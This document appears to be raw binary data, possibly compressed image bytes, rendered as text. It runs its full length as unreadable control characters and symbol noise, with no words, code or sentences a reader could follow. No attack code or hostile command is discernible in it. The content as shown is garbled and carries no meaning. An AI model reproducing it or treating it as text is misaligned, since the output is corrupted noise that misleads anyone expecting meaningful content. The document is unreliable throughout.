)���Sک_������*�h:�%Z�,vv���94�	���j'7���=�b��>}z��Y��'�EA���I� 
��p�p���ҙ�Vj��z��j�ژ4�"���(9�1�r��8�*����-:����'w 9w�wڗ��9�*4�0��
����zdG ���
)��률
y�q���[��W�A��j�)y�'�z�ꦶh4z�'��0�%��w�XC0n�ڣ��9�C4����}P��)��Y_������Z���J�� ��۴N�FK�O;��!��Ȧ/������7�a_֮�x�(G�A���e�ʣ�v4��s�� �CZ��,^)�B۷G �w������^귈���{��ʱ���k��8|�)��
�x�e��<X�*��Ęs���(47��}3��	��1u偰�K�ġ-�{��b�����k�h����;v9'�D��Z�0�v`L�H^u��s����K JS�D��:��w�R�����
�K-�{[��p��۾~˻#a�kZ�;�B3v?��-z�(�9`y74����#��ɣ�WL	L�+�;�����WQ�p�����.0����P�ך�w�S�&,�V�X�#i�z;po@�+����v��vp��vy�o�����}Ho~�kP�9۽y�����Gp���Vj
�|��K�w��	��`��c,�d|�fl�`\�l��l�l!������:�kp9�L��9X�<4j���H���{��z�j��L�-��
�0�i�;ɕ\ɮ��[Hɖ\Sp�]l��!�¨:Ǫ�H��H ��o�K����z]��x�ffm�HG�@������[!������άϒ-�b�|�؜�z�q�����A�n�y�`�ص�G 4�<�eV�j 4����HJ��o�K���³�<�S��!Ќ2ق
�����ج���h�vL6E�^�k%��(���,���|�ro{�;*���D�|ӽ<+�����)�r'6��<-"}-�q�!�-��2<�H�T>pK�p�D�w��v0�O}�o���x�)�0��Ԣ T�(tc ڼ��/$�Ц�4"Y3�7�r��\���{�B�3gf%+2��x�b����H��x�4[�@Z0L����,��C�_�S�
�2� ���@#��$�<�Rxxmz��h4.��wL4=�� �?�٠Ô��n���U&���C��H`���D��l�*�M���#8P���)�ڢ��#�2)�'�	�(a��	�������I��K����z�Tv8����F3	� 9Șz�)K9�Z���2áoM7J[+�$��=��71�z��Esv`:��)w�Q�k�:LU>\ߺi�������|���0���Z���� :�'Է�:q��dk���{��g����
K��E�^(���{���9Yo�}���A��q��9�'�����50#��(��!��F��jHl����7s�`˪i�0�'�v�k��Go�s��kR�e-�TA�>�^� ���A�m�p
�; qf�[�6����*}޲�m������CD�ˬf�p˹
�:,�i�=x輗�K�9�L4y�`��WA@���W��)K2A6 R��	�� ^�<��ss;���M���ƖE�=�����'o���'��h�8�>4=�9��.4j@0�N��<�tF0�-���I�� �$^D;g��^(�~D�0�	z�*�s���p)�� ��j��b�Ճ���h�4{���}0*���.�q
J��L�� ?E� EM?��a�q
itF�bY4E�"AS�6d�E��D�����P��6470s�'�`� 3�˧�v Pz�K<J�~H�)�2Ðɷ�[�M���=��SdN dyO����S4�9 ������'���.�0&��&��ݚ�w�7�u�k�0K�{��9�SG�t���)ޛ�TwR�����οcya�uR�OW��7�P4��7�uR�p=�BA��xۯH�/��������^�6`�����=4( �dE�V� �$'%a�I$E&�8	��>4h���B�!�}QQҤ�/���(���˖/YƄ	3�M���9�����3q�YT�M�GY�g��S��@L�
"� ����W: ~\�������DL6�͝J�Ox�TU�Q$a��� �h��$R����aZF�Р��cG�^�<�فʤ�E�=gg��MU'�iOiؤ�:���*�Ք4����h�H%.�Z\�-h�	��<R$O�b���N�Y��Iv@<�z^�.�-�P��(�d�/8r��dg��W
�r�� � п9������8�Ԛb��Sb�0��j��6��N+޾*E+��!�z"Y��H@�Y������a+�qFq� �@A�H�C1�𘠄����^Ќ3�Jү�#�tB5,��R����@'Qs���q�L4�(�K�����4�Ĥ)��0��^DgF=P�$5 NP�@FwT�tQF�1�`P�t�H*AA��p�Ͼ(�m�#'�rKT�t��#���X-�U-AVR�$u�W�زN;okJ7�vh�J�:�qі\�1Zj����kwl	���KM����|ҞPU�oWv�u�]x]}5�vl�AYt%�/�b}K K�v���G�<YA�L��v�kY��E�`zq��3�i�a���Dg!�Dq��A$tC]^�c�w�0ceW�30	�f��c�Uw��>��cNՀ�*ᩚ�Pe"`���Dx�X(���Gv��v�顏��A��P�e��[b}������b�����R	��p�W������aUm��V�WQ��	F�ǌ�/!��i��QW��=�I' F	tPB�A���v�o/��o���q�x�	p��w�yW��9�M|�xBbf��N	�e{�9�p��|��W�f< �y%�'o�p��y�WThJ|�y�sNi��7���NuTi�� �1��	�P�0A�
�������C @���	M�AX �M-�F	Kx��/ �۴�	��T1� �����JU�'D0���b��F`鈄`S�D��NbZ�� l')G�
p���T
G+ �
���B v.`�2�q��#VZQFG��p���PF	ؐ%����d41E�d$�?�\�Ml_ Q:J��� #̰EV�`��J���6x�( �x oh  �'�7|���:\dY*%3W��,��.p�o�� KZ��%at�g�����S��t���M
��Lg;��	T*ЋSa%���W<���St��~ �|��g�<P������dծj�My�B'���\�]% w�yHz@ "%�HMZR��T�$�dHWj�f$cCh�KSzӓ�Ki�KXS�c�	H�p^�g�p��*����O�	�p��4TRIU���R
�z�O�G%)���O�l�V��ԜbJ�[A�ָ�U���<�x�l�p�gׇ�ؠD���D���cm�Y��.�6ӫ�� b�QM@���*�:�Ȗ�`mkY+�׶��umm�
�S����-��Z[��|���P� _���[U��Џ�}���`�A�g�U;�"x #�%f�YY4%���E�eVg|�`oP9������&�d(Q�[�&V�h�B[0�/�Ut�I`�*�p�A�+�M
�� �2F�}��<\` � �Ct�<�qDXL{{��z��~X��Ǘ?��%(�J��w�;�\�[�_�ji����O����L��u�U3eH�6�;�O:J�{�0��»�C�3�E �C���������c/�l�_���A1,�.v3x�  �7]�s2kk�LgZӛ�t�\��`Y���0�q�Pt�Ԩ�����E��x��=��'<!� 1r}@����4��
"�4�pȵ���F���~B����H��06�p8l�)q��쑂�!��f-��nw���U>�=�=�4��N��k�nv�گ�����m��"�B	�Ѓ fA�V @ ��5;F��� �5����p7�CG�b0�<7/&���;.�#������H�d��:��}��v��ꈜ��}�#�s�@zϛ�n����N	Sr0Bx���^P��r]	~�]�^ �v�H�ʵ�i\����햐r�{yJ v�S>n��T]����{nx��<��>���m���[��<�_��G^�S���@ ��@��(txvH_x6>^�G� �g���!q�O�v_=�9�A;1$��E���W>���:��9�Z�ӧ�:\��#��Oz����]�@�5���?��W>���=d������{� ��H��XG�rAv&�/����?��x�=/`+P��P�����-I>��������,�</�7�A���㼩K	'8@�;����c�ĺ��?��A������=-J��P�Ϙ����#��>%\Bo(��$4�-1#�Ԙ�$A,l<-��D�
k�p ��@�24�LÒ;C2TC�7D�P���k�*�C;�C<��T�H�d�*��-<��?l0�B$?/4.C�K�N��G�DJ�DJT)��I�DM�DK�DK��K�DR�D"H/ ���K�<lEW���<$�+|EW�BGl?{���(_�E`FaFb,�b� ��GZEJ�Eg|�t<���@�g�FF�\�<J��1F5�q$�r4GrLGtTGu,�r��v\._��W��e|���k��:�,9�:�j�<\D��F0�@lH�tH�(7}47S@S�H���ȋ�H��H��Ȍ�HTH,��#����B�B��Ɠl<20C����v�ɚ���C�#�E������J�,J�<J�L�,"�|@�aF}|H�D�Z��`�����I,�	�ɞ�ƨ�I��F���l��\K�T�I{K��H������ʻ�����@0�����L��,K��F�L̶l˸lLǜHȴKɜ��ܒ�
T1�h,����L�\L�<K�,�I�̹�L�\M��̨׌M`�L�M�dL��͛CM��M֔M���¤�\�M��M�LN�LM�l�yN��W#N
ӆx�L��xȅ��M�LΓ0����x0�� ��D�0���L�OؔN��M�T��l���G8N�O�TS�����\0P�\c�J!tNCp	�P
�Pu�@���{���J����)p�$�[P��̄�$M��	�����TQ��}P�4�E�Q�O*p��0��#=R$��]RQ��t��@9�� E0��R-�P�KUȄ%U ��� eY���H���Pj��%�S*��/�S;�SS�MФ�$15 4��LP�0Se!��4�KYRSp�:�S J�TK�TJ=T��C�T���P����=5L� �̄?SḮP90OE��J��T)�\%�SU�N�ӾyUcSE��U*m�f=Vh}��Lղ��(}UQ�Vm�+okF�Vr%��R��_�T(�r��d���|Wz5VEU�:9LmX�z}�d��/�q��~=O�}W4uW�MV���v%X��Ԇ|-��}5Oa�Xd5O(Ԓ8X��W�5ρ�քYXW���TX��S*�X0����T���ŏ3�XapV�Sg��gU��W�}ؐeX{ןm�m�?J��%M��U�)8O?�ٔ��3�u�Ӎ��F�Z1=ڒ=VSU�u%�^�u�e�Ӯ5ZO�)��F��@HP[}�x۸=[�X)��u�D-�3mϻ�}�PZA�ђeںU���V���΍�x�Z0��N�X��ȝ�C=�H ��Vڢ��ڵ]*M[�DWu�Tw�\���ܲ]Y@���Z]�R��NTp�W�Z��?���\m��E^h=O3V����Tg5U�m\����^l�Rj����N��YeܲU�E0��H��e�?=O�_�V1����)%���������[U�Y0t`����%Z�UTC0	3Pܵ�_���D�NW�_ZF_jP�V]גܷ�T�X��aGlYN]�=	�]�Tw�aJ-\$����������N���_��Tx�[U�U��.vD���X0�8�nO�w5_�M�;�^A1߁5��]��܉�XZ��c?>��bG�8-\1VT�5c3�We�V��\]�]m��[�5��c*�c Y1�S�bRvD3�_8eEf�Z��P��pE`@]a���G�d+�W~\�$�/n� fa��C5SD>a��5O���@0c��e"�R�-ْ=O[��*NY]��Y�e_f
fqn�h�[�b�Ddmf��&0�&��P��PG6�@��vee�YO�[�UD6 ����R_^�r�an��gm�O��貵�v��Z���I�Vw�Ym�E��ef��dO���O��c-V�EH����&����iKpX;_^6Pw���_][E�ρ�glF_Kj���mj�U鋎T}i��c��-���i�i,h���i|��@A�>Ug�vj�6���ڎVѥ�S��jE%�!��e��\~nc+~�!0K���a{^���&Є���.��i�S�~kLU�i�-��e�O�V�-h�5O��Fi�_�&(P��^{���~l�.k�M�mߖlh�D6��Nk���j�>}>՝V����ea\NY����΄��Z{��o������>��Ve�z�n��&��NkYNY׾��e�.���1E�J�f����>o���.n�ք�Ne1��C�M�o�.f�U�aMh8����T̞/q�N�_�VTU oe��r(�p�����Z����%���[�d/q7��6rP���ͅb8g�O��#>O*(�
ׄ6@���g��o"~Z*U��~`����6�GrM0�6��$'�.h��QEX�)(�J���R�j^�_s8T��l��c��m8�o��R6�o�sL7M�sX[�VEMt �f�QF���q�_��dA?�xhY�uV��h��V���LP\��W �T��Y/vY�td�td��m�Ua$�n�M�pmϲUu��)b7��Y��kZE��F���O_�s���7�b7�wy�wz7�bh�L@m��]��n��bh�e(.�W�W��6`�6(g�wv�uWT7O���@㏦dm=f,exw_�y�z/��Fs:�w`��fE���_�VOj��l�r��C=^)V�DW�>���vV��z����T��|7V6��#��@9�e�y�����>'u@6�) Ѕ/��UT���LT%mu��R�_���yXz����O��NuW�e��~^������V(��8��^�oH�����; SE���UgX�v�d��V��d�����{�gyp������飶�x�����P|��Ruؗ����%�L��@S�]]� e(�p�)��;�}�7���T�����x&�`�7����ڿ`ʥ�����Qg]����|��� �w�`vX������M|!⎁�
XA �x�f`h�a�̴bF�+2�P�aH�+�<1à��-)��H�q�\�q �@@Li4d�3��T�@@PSu�i1)�)��<zQ�.*;�*��b&aV1j�j��;mE �eɜ��A(`��6�uF��P�+��E�{SAՉ�p[*&>&{G���"Ү]���)��3C��c�Y%�`��f�{@���q5y�\��-N���
�;(��S�YT�T��x�ɵ-���.bJ`x)"�[E'��-��.��#����3<�[(c�9WQF{-BY��@��08� �$d��@$�}wd��^��bp��h���O�6@bQQ��q&H��� ����T�o��g�hE�u�B����2�Q'Ќɝ�K�P)h$��#��e 	>�F�e�ub������zg���B���.��"�<W�U�%���K6��5ygh�T�̖U
���XRA	���T�D�U
�]g��fd��.�	T�P��FE1jVEAF.2�A��g<�
;찙�e�o�:��2x� ��U���S�P���RR�2�2�&�{Q�Ͷ�"�i
�f1�������jW����<�\�/%U�yobᆖ˼�c����( ���.�Pm���z�C�o1�L�q�!o	"�i�㯭���2@��/�A���Rb��+�U�͵�����m�j�&Ж2�.�K˫� ʫ3������E#K���5�a�<2�rB�4�*W�6��Μ^�l�/�b�}7�K�n�}��7�o�)8�K�� m��8Aݭ8�m�pn�!�}y�W��'{x�0�a饓nF_�1���n������~{�C�Q5C����C8��?/ě�J�r��Xg�� aX�	��#��,ho�	ׇaN�����#�<����2��O� _?��������T>�B��p�(�&g��٣	�C	��{�@���r��a����;v����= ��8�c�Z�&"Ȍ��y�+�`B���H`��A2��������M|"�8��0� !�(�,6����= �Eh���O�0F���:{ �-ЇC�(E-�G4#ӖHG>rq� ���8�B���!!�؄:�⊊d@��¶�N�E�� yX>0�wC$�%=�=�-q�;T���HW����_\�
IC���djhC��/�A )�`�*���0���e$%p�EPrs�Z����(v�����=�Һa����db�g�R�o��
�!GB�t&`�"˘:��.��#��9Ff�j}�Dŷ�����gD���f�z��#/��ߌ����'��B(~���G@i�Uv��f��� �֝��'=���A>R0��aA�pW�&��������;���J�Ηa�e�>���b���H�6�r��{��*	�&�kc�[7K[��0'���JZt ��`?���õN�3mfB:�2E��d��Y{(s�E[��g��rs����(Bήq���,GWت�͡['T�*R@�S��Q+i���uX|��PR����������-\J�1�Rp��{�����2�gm3������Z,`�[-6V��hY�N�<U��E��Ҙ�/�
��dC�ˀ]&1�Z�n����^7�{e�~�U��j���i	�ݻ]x��c����Pm��Qq!+x�n���or��Z��k�$`�;�
_��;.�.Ql`�R�C��K��H�ɦjEn������w�|dp��!�Oz8sx+h�����eR�P1W7�f԰vI{�,��:��jX�FP���[��ّ%�������B�ʽl�>?i��X�P�r�`HN���$r���.Z�im��g��v�҄��M{�YTNwz�����	�K8���f������35ڷwi
/��"z��{�O��fNϷ��f/k��9JB�q?��.U�z�n��:S�iP�<)��N��ZF'�D��]�����z]@f�8d�nbt_���б�!z��mhԛ��v����	���)9o�-m�L�����N�&QǤ3A�L �<+��Gm6���Z���`����9@~!�GK�ȴI@��˶��󚅲����x��c=�ӫ+V�!8�dAv���v��s��99���&�'�N�������-n�ߘz���5�}]��� (U�r����#�������g�-�jAs7��q~��_8�՗0�F;Վ��8�W��v��e�����q��ևr���L�Ck|��V�~0����Z9�6T�u��Ϳ7n�=Vۉ@vz��_�-mx�$�׭��3�������o�p�����E�;|A�ӵ���i��m� ���aW�5��ɚ+��9Z%F�� �N�CdQ��
��T�2Q[	�y�^���}Ҷ���Y�
lmS��c}ҮF�IZ( �U�%�S�Ԧ���q� &���`/�R(��=��\NߵЕ�Pb���P�Ai�VjQؑ�)������絓;5�U�`�W�h��A�����9��γ�ɿ���!:a.��܁� ���\�� y���5���9���Jc]�Uu���
Ba�B*�����$֡,V�9t ���ɡ�@ ��- .�O�Z�1����a����=g#2>�ʘ�4 ��Z,nc��N��	���m�E��\8�����b�봞]�������d<��N�q7�#`�@���*4A9F4�9.�_mN�DA>��O�=dDN�>bdF"�,r��������I��G�UI�$K�!@�׼pN��dKrMM��� !� � ,   � �  � %H����7HP�p��#J�H��ŋ3j�b�� =����ɓ$�h��eK0c:�9��͛8s�Dȳg@
�H��Q�G�l������s��ժ+W�T� &L�5u���,��h�]�VbR�VOVUYuC��T�����^����M����3�{U���3�J�<�Y��~�̹��ϠC��ŰJ�IC�����װ%#�z����|�� `����.�r��A�&μ�s�U�V"��سk�X �)�Niox�6��G������ˏ��8r��ب����(��Q`�?� 2� �
>����T�i%M�Qy�(���S����BS p�y��F�T#�h�!�a�}f� )�T`�H&��L6ɤ��GS�g�5�x�y4�T��Xn&ш�8��cO�����d�Ҝ59�BbxzU�1��؟�Ŵgc4٤�ct��q�"�!���w!��*/���S)i�"�Y�Om�`C�6��*��d�����߬���߭�披����"����(�����%Rz�,yeE����*�XlJ58d�-4��m� $Ƞ䒛����AR ���o�j4� \rK�S���H�{��8�Ju��H�������ql�;�ʓ_�+Ap �����-,�A�0���@�$��qD<��3� -4D}.�N0A	% �o)�p�2�26�\ �@�=�/���ޱ`�Y��E{:���_g�\l-�}J��"T�*��L��8�-*s�x�,��6�<y,"�"�PNy�0�$�G0�$�-�R!@J7�4�Qw[]�(55�_�={��Q��i�6��>���Ѱ��b�$������N�,/˼8�P�ϓG>��=.������ Q�K�� ���"J~�p����4�8ȁ��۟$������]tX2��e-��`� �%� ~i��8�A�t �˪��aoP  ��79n�� ��琠�$�t�C��Ⱥ ��S��G�$H�	q1r`����mM�
6ؼ�m�u"l���.f�"��q7��$���$�!G� ��>�+@�I�2D����I�A�	�SIP�&&0�N� ���؀������-� f���,F9Jv@�����8�0�݌fP@��xC9��};�_)\t�
�%zbӆ� b�i���@f:���sf3�y7%�r�����mz���ā1�豂T���p�v��e?آ>yR�(���9�ƞ�� 6��+�0�7�A]�%s�5���6���6̊Z��L+&�'d�i��K�R�b�6A�h	���g?�[��Z���!��e=�9��Cd�^�<gơ�f֛�$����0u�c/�ؗ��əNxEK��e6�[U���d�nu*x2͜H��,�p��\�I���3o�M:c�-���5��;����*��b��.v�r���(� �Z��t�z9&Fѥ/���Y��#ɜb��]��V���lm�lgK[�����y��T�2A�7��[O&�����VX�̍cs��
H��l�]rT(T�K#�$tыh��49LF�ukp�о��+#�G{�[��֗��]�|�;I�L�U�b'�v�Nx
��7`f���`	=H,?��`�e�=GɄ�6U �#�2�Py׳YYIh���M�5rp1"ϐ����-���)��ڣ�9��]d"����-'A�b���P@�<X׸KX�>�Ga� 
>,
�y�v��t9L����vj�*J����<gDƘ�x��y}��>��I�+%Y�W�;����X��=]p(�e�N��Kh�qg�`$ ]�-§	���6-D:��(��<۹Հ΋K�"`Ĺ^��)�y
:�z�;��$�d���cZ�X��y%!��A� �OF`��]lP�pa1@��ƥ��E�uE u$nh�;;�����VZ�' oDzC���w��m^���)��w(b3﹍J!)���8��C�A��O�A�KH�b!a��s�.�DO!̄ !(�'wB��:j-~�~�x�	������y�'�{�a�@׹����0��67/ll��%-h���]��%z�8��.O�	���p�~R��gσ� ������@C��lH+Ui����R����;&쁅���}���G�����)�z�'O���}*OJS��˪;|��:�!a�$"I�p� o_�gh�6?�p�$���)G����:�DM@v)a\�s�7�9+�L2R�3�疏��'�y�@}�@��p�Ct�V��'Q��Ջ�>K���O �m�}�ǽ�\��[�WQK�r������a�wy����z�
�7}}է�g��}�p%�}���`fI�.7�e"�ۣ~<9�tvc�{E@q�&Ns� 2�Z�  ;���@�B�D�؃<�Z[�o��H��<�P8�RX��91�4�)��}�	�i�G 6D ��qbPf釂L��\9����vf�i�hR��!?8�w�g��؃=�P�!�MVX{ǈ���w��w�8��X� ��%�; �(jؕ.`'m��e�w�\WY��v�psXn�F�x X�SARrwtQ�� �¸� F� 6��Q��(�Ax� ����t�3Qg[�@^��Gq�� W�b�r�v\��=#�����B4�x 5Ap*����� ��H��H�Y��ހ5 �� ^���hpOGM�� �yX	��/hn�L�egx�	�'9���q���u�`���-�����,���x���ȓ<�ti@�5P��ȈFi�Dy�L��5����i�x��q/w�x��zY���x?�a(�O<�? rxr,�]�}8��*�x��e�� {�� �>	�<��Sa�x�)��	�5�7Qy��4`	�H�w�Im#�z'w'��j�������gf08	}�%3���v9'M��x������	��� ��	���٘�)������@�И��SY�	z�����	�7�`�����=��e9����r��m�.������8'z�y�0� v�0a�ٟ>ٟ��G�� �*;) 5П

�Z���ŉ��Y�I�/b�	��Iq����Ur�)�I ��q9�9H�����e��,j�i2�Y������Y�@�J���Q� ʌ�2��RJ��)�Z��١9�7���.[)�Ufe����7�=`]l(93���)�]~�A������Yt�p�pEڟ��|��JJ������((��|y��i�����y`؝m	jI�gʙ�gz4*m'�� G %W�-Y�@c��2	#���У���>v�@��
)Ы�:�U�s0�'z�R:�2�'5z��j}��X��$:��5z�J�=��L�h&׆�C �����iD4����5I����9I�S1��z����"H���
(M��:�K��z����ʅ^����u5zÕ`�j��9m��.��9	&���i�Ҫ�6�:��z����@*Ɗ�2{ª����Κ k:�>��@˨��+��
��ց�u�(���Yr	���~������4� ��®�Y2���׏]1�8�J�'��:�'MѳA�r˰1���ޗ���(Zeܺv`L`Ce�<s���RK ��_����Ztg��ж�z���<+���t˥ �@���.Xi�|�
&m(�9`&�.�X�=���	�]�F�xF_k��*?я�
��
갼������{���M1�{�3;�a��Z_�(j����	�g�q��vpDSq(�w��k�,�i-hfP��:�7i����p�9�{�� �ź��{��`	��`��,�|�l�\�����ѥY��J��ff ��L��緸��.G����t���v��uy���jwū�]a� SP��жDl�F�
��G\Sɪ��X��a�Ҫ4X��0��r�K�o�\'�L��' j&�6�.�I��*�|��	�'C��ǀ��vR�V�Ȑ��Ȍ�ȍlD"|��.7�	�)��ƃ��G�.�l�F�j�.���5jC�%�K �E�}�|
(�:[����qȈ�˓aŎ��b���k��EzEp�kf���(��q�9��,Im$���YǶ��$3��j�~\����<)DR�<�W��R����!+R��(j�'�މ��������9�(Ǖ�g� 9P�КI�-h�0�B�*�r���ˤ��*қ̅Lґ��*�� 0C�������q�vxɘ<�d�m��b`��x�؅����݊��r�\K��2�v���-�1'�v-/�#� ��	�A$hS#2�6��"|��z}���~0b�=����B푩�u5\���֊O=���ǄF$�=$�r8�ؐ$����1�,�2"�y�#!QTٽ�ЮܖI� ��y~��>�u0O%(�j���2	��3u�z $���}-�� 0����"����OW�]��7�u�,��rv`�I�Ԧ�
mf����O��lɸ�c�08��|R��*�j'�m�X���1x0V���� �9=��gv���
K ��WY����vu~�v�ۇ���m�h�4��wsşr0p��"� f��]���qvt���zޖi̕V�
���W�~v�6���b�]���ǽ����N��q߯��5�p
��5�kfPV�1ȊZ�!�Dν@����`>���Yf���m*�ꋣˊ���j���4;<�L`�Q=���A���ws�]��c�TZ�0����;i�5N�1_���Dt�)xg`�>j�0�i��zb�_�� m�{=Ά{���Es�&
���r��s3Dܸ����CD%�� ���5g �T"e�G��h�8k	z��jn��zٰ#� �e0�]K�~c4޶7��:���}`$�b�]�{q
 ��־?��?��RȂq
�@%b�?)�;�1c@?$�-+�5=��		E \/Pfe�m�'�`� ���ɸv�J)8F�	�-��(�ڂ�E��T�� �H�tD�����HN�QS38xe5�S��N����9��ڙ�j��` ��f�I��+�7�$hf�0K�v��i��ESv���t�G���L�UL��Q���%�OL�Q��7'S
%@'SWU
�S����+�����	?P�e?\��+ov�	K��� �����Т�ق���2	2�R����ބoV��ReL��L���*EQ��R���[�����Q���f�x��� 	t.���K�z�����O�� B�	�/� �j=�$̠0$m9�(��"E"DD��EFx4Ҡ��G^\xa�
�)S~���K�1eΤ)s�=9u���S�)�rj%Z"�~I����)�4. (��ю	�J\ r��W5��&D��H�<U�1K�:_�N@��Lz��	TZ�B���2Q���2����
�_L6��2K�1����ٳϜ�p��E��:w����TQ�2��[����S�q �
	R���ވQ/�
�@yb7k���H�1�u�թc@E�Hg�g �gB��thx�(�de�+[�8O�IO����tYP���?��	�	t��^��>L�jc�6�쑊*�ЩN*�� ��.�.��s�Ec�N�� �	 @���"����a2�N�%��;o���s2?'�<� U�I��ԯ���@�/�|��,L
���j�f�ѱDI�cE�^,�;�sO=����?�ēN� �œKT����Fz��#h)LJ+��RL��2�+)E�'Iy�E�/���� F �`�s��31��<YN�`q�@a����D�]��uW�&���a��������"�DI�(1�v�J5ݴ�0�8�@\k��>������R<(�	V4y�PJe"�ÃDx�5&^��Gv���v�顏��AAϙP�e�3�XW}�`���[Mb�"mɃ/Y��e�[���c�����i�so�K�WY9��1�g�K�U�,D��Z��d�f�"�F	tPB�A��ck��~���6���q��	p�:l��V��Y�A|�xBWf��NI9>I�y�e�aq�w��f<@�o9�)o��������WT��p�=(���9G��Wk�מH�m1�8D;��/8�v;��� z?ď���S�?dz��xa��������&x�VlK���'���| �l�s��9�F�[���yj$~^����4 C ��L��?�wB �V�x@`+�� �\�\��&��A���6�J��A�����K� �Y�p�KF�l���UNR��_�"W:F0͆=�=�3�o)N`SxB@"8�<���`�H�V���  qrx��H�����O�D*�b��� ��1P�	V���D����S��iH#JgdK��D:R������D�%Ptc_��
�,I�����,�L���J��1�񍳤�*���J!�'o��r��P�D�K 	g
��d�2��Lh>S���!2���f�$cC�\4�y�fZr��|��I)���l���@�CYd@ɲt���p@0'�O����xg+aqO� )� ��i��2��fE�	�EZ)"2-��g�S)M�&�1�e e^և�ؠ��X���R�
�iC���0�3���K��G���g��	C{�o��jU��̫V�Y�jW3��SP���jj<�U���"�U ��b�"^xC?^��"�At6x�ʸ+��Lp���p������ ������eT�/4����0#
�cn4�5��D�������O�
��e5g]�lOKU�^��M!�>& w�*9�A�-�0�����.� 8"D��.�.e= A?,a��ˆ�@� �%��p�Y�H��U%mi�#ڪ~�r�)k��+������[r6���� 1��]�czpl�'lX�ve�٘�f1<��-���nD�1��A����7]�V
R  d�G��R���q�}�c נ��
Uc[� �K��U��do4٪��mI�����. ���lHN ��� �C�b��xB+�������ӕq�K,92?�1.p#"�CH��n���|"��ƒJAU���GS5����%�ߜUɵ�^$OmiG_����4��`2aw�).� =`hk ��/�C��@[�]i�z��v,;t�kVG��sslD�-�A�:�b`o��,�W��x4��MjJ��ےw�Ցi�]��>���wK���w���$[ �0�#���A��V��@�VkV HК4��l~�@�v� j��%4��g~�̜�f':���ǧ)��V9���_��<��N��ݝr��<��$��kGD z`��Fѽ�@
����1�d?B�Nx�u[���Zx��	����A� ,�-�­�ۡ0�7ԡo��s�����oA�V�G�������6R.x���T�d�e{�������"p���?�2U���=�L�lՅny)�^����t/HT%,�I�O~��w?ܶ9�\��߾�'��9�=�m�<29!��{����@}}c^��~���u�������w�!p�{��~�����؏1ҿ��+_�ɯ�����c�ǳ���p:$H�T@�k@�t�D�P �����@�@�@�S�H�d�����C��Æ$�»�y�7�7{�:�1�A�A5�������A����"B$�*?�	�|B(����<�P�(�@�s��7ڣ� &1C2,C3<C4L�4� ���E'�B9�@�s-��@�9�CX��Cz#X8C5 �C$�DTDDlDFtDGL�D��H�+1��W��7��=����P���8>Pt��1@lE�=݋EY��K	�1S@S�E]��]�E`Fa��^FTH���#���˃#���C{�Cf<20C�l��v��m�������.��W�tLGu\GvlGw|Gutt��Z����Y����B�#�`��riT\��K����#�V\H�D���l���H��G����[�H�!2��HMs�ɤ��@0��� ��|�>lH�|I��H��ɘ�H��E��ɍ�H���oя�Q
'�C��� J�LJ��I��ɛ|J¹G��I��J� J~
��JXQJ����ˊ�J��ǩ�I�LK��J�lK�ʤK�|H�,˲<ˌTK��H��K��K��K��K��˽<�M�K��J�lH��ɺ$̧�K�D��\L�D����Ǭɱ��ɔJ��L�̉�<ͷ�L�L��L��Hќ��DLԬ͑�W4�tD��d�ȔL����ˉ����K�LN����l͹�M�||���<�˴͟J��J8|���ה�|�N��Ǟ0͑4�|lI��B�� �{�����W�ϋdN'���O#��O �K�ԏ�L�Y���N�3���=�:��OО��4�>�Z#(Q=QMQ#D�dP��� �B�VTJ8<��P�P��P���P���Q8� PR �U�|�R)�QP�'!�O,�R��R.�RM���$�P�Q3=��D&�����.}�7=O!eR- {�R8�R]{�S?��5`���Q��(���=75TC�S{XT.5P<eT UI�$J5T+�ҥS�P�L�P�S�6�?uTH�RI5�=ݯI5�(�O��T�z��\�U*]� �+�R`�PR���O�RL%PT��U�V5�_�R4�Q������J��	\��]�1��P}TQ��Pe�R��}���1��g-O*�	���օ��\V:5�x�OR�	ל�!:q�r�t��e�S��	�!H�W����i=Sw%����=�W΄E+�W��@}�5�QR�ݴ�8`��dXb-Yd�Xu��!%ҙ��Q��t}����PiXo�҈�	�]M��Q�M�n-Yl� �C�=Z=�͏b�Tw���%WQʹs�Z)MZ�T@�3�=M%ӓu6��BE[/���XQ�����Z{@؅%[y%ڳ��	U۵M
�<W�%Ә��{�ܓ���T\��*���MZ��Y��S�u=\�r[:�T �W�ZPY���]@�=w��o5X���#5Q�X��%eRG5��� l5ځ�]�|��=�J�?����UOX���ǵ���ݲM	��=�ݞm��XTs-��P�5\h_��ڤ����ɕϞ��c�_��ϱ���mE1�^�U3h 3���5�	�%��X�PE�P;�]޵��_���PIU.���^����\�E�N��aPۗ�\�ܓ���u_�`��%�Uh�& b!�&PT��H�ݞpWF`8��O��`��&��������ab!bz{Y�`�@b�'qb�0"�C�ܤ5����	5]N׫�U�{8c"Eb�V��ד�a�m"&b n��D��xU|�66Ev�O����`4��N&PZ53�c)�ҟ�c��a���R&бeP�X�mڦU��E�e3��Ώ^ㄵ�F~��-��-\���]5�!H"�����Z���>^�V~�r�_��՞��Zަ& EƂqn�@hrna*֏��OЍ�`vcE�e�0��=e�@_� Q#P���P7R���E��e��fon�!Y�Mچ���m�tn��h��duN��(f�T `.�K�c�P��}�'13�ՄNe{��!�b#��}UX�g�nZ�MZf��Z�hM g,(jt��F[��U�@ac�f`�f��/�e?�Z�]�����!h��~ٗ>Z�Pk�^kMxk���n���ڦng�c�E�6��^k�кe^�ng��e��&�X��B>Q���UXk�nk��l����k��h!�j�=�Q`ٿ�k+Ff��۴MlX�냎E4V���k��l��k��ަ�M8m��Mߘ.mg>�C�i�=��_�f�7�j-�ߤ����k�6��n�����-�\����7��:�OR��q��W5�/�kMh�Fh)5Ww%\��_��S{ o{�W���vo�~oM��6x��̽b����Q��B8�`ƏB�VJ.�3h�n�=P�R��o��wƏ�����c����6�6�q���q�3�Pl���Rb��Bx��ޏ
